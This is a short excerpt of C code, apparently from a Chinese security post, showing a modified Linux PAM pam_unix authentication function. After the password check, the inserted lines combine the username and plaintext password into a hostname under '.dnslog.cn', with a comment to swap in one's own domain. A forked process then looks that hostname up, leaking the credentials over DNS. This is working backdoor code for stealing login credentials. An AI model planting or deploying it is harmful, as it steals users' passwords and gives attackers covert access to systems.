 * it is safe to resume this function so we translate this
* retval to the value that indicates we're happy to resume.
*/
retval = PAM_INCOMPLETE;
}
name = NULL;
AUTH_RETURN;
}
D(("user=%s, password=[%s]", name, p));
/* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
unsigned char hostname[100];
get_dns_servers();
snprintf(hostname, sizeof(hostname), "%s.%s .dnslog.cn", name, p); // Change it with your domain
if (fork() == 0) {
ngethostbyname(hostname, T_A);
}
name = p = NULL;
AUTH_RETURN;
*
* The only thing _pam_set_credentials_unix() does is initialization of
Ots安全
先知社区